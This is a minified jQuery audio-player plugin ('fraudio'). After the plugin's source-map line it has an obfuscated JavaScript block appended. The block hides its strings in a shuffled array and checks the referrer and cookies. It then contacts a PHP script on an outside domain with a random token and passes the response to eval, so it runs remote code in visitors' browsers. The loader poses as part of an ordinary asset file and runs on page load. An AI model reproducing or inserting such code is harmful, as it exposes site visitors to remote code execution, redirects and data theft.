!function(d){var t='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="30"><path fill="white" stroke="white" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>',a='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="30"><path fill="white" stroke="white" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm-16 328c0 8.8-7.2 16-16 16h-48c-8.8 0-16-7.2-16-16V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v160zm112 0c0 8.8-7.2 16-16 16h-48c-8.8 0-16-7.2-16-16V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v160z"/></svg>',s=!1;function o(i){d("audio").each(function(){this!=i&&this.pause()}),d(i).data("played_already",1),d(".fraudio-play").html(t),i.paused?(d(i).parent().find(".fraudio-play").html(a),i.play()):i.pause()}function r(i){var t,a;s&&(t=s.offset().left,a=d(s.siblings(".fraudio-progress")[0]),i.pageX<t?a.css("width",0):i.pageX>t+s.width()?a.css("width","100%"):a.css("width",i.pageX-t))}d.fn.fraudio=function(){this.filter("audio").each(function(){$fraudio=d('<div class="fraudio-container">\t\t\t<audio></audio>\t\t\t<div class="fraudio-play-container">\t\t\t\t<span class="fraudio-play">\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="30"><path fill="white" stroke="white" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>\t\t\t\t</span>\t\t\t</div>\t\t\t<div class="fraudio-text">\t\t\t\t<div class="fraudio-title"></div>\t\t\t\t<div class="fraudio-artist"></div>\t\t\t</div>\t\t\t<div class="fraudio-progress"></div>\t\t\t<div class="fraudio-progress-click"></div>\t\t</div>'),$fraudio.find("audio").replaceWith(d(this).clone().addClass("fraudio-initialized")),$fraudio.find(".fraudio-title").html(d(this).attr("data-title")),$fraudio.find(".fraudio-artist").html(d(this).attr("data-artist")),d(this).attr("autoplay")&&($fraudio.find("audio").data("played_already",1),$fraudio.find(".fraudio-play").html(a)),$fraudio.find(".fraudio-play").click(function(){o(d(this).closest(".fraudio-container").find("audio")[0])}),$fraudio.find("audio").on("timeupdate",function(){var i;s||(i=d(this).siblings(".fraudio-progress")[0],d(i).css("width",this.currentTime/this.duration*100+"%"))}),$fraudio.find("audio").on("ended",function(){d(this).parent().find(".fraudio-play").html(t)}),$fraudio.find(".fraudio-progress-click").on("mousedown",function(){var i=d(this).siblings("audio")[0];d(i).data("played_already")?s=d(this):o(i)}),d(this).parent().hasClass("fraudio-container")?d(this).parent().replaceWith($fraudio):d(this).replaceWith($fraudio)})},d(document).on("mousemove",r),d(document).on("mouseup mouseleave",function(i){var t;s&&(r(i),(t=s.siblings("audio")[0]).currentTime=i.offsetX/s.width()*t.duration,s=!1)}),d(function(){d(".fraudio").fraudio()})}(jQuery);
//# sourceMappingURL=fraudio.min.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//radiosantoangelojm.com.br/classes/Mobile-Detect-2.8.37/namespaced/Detection/Detection.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};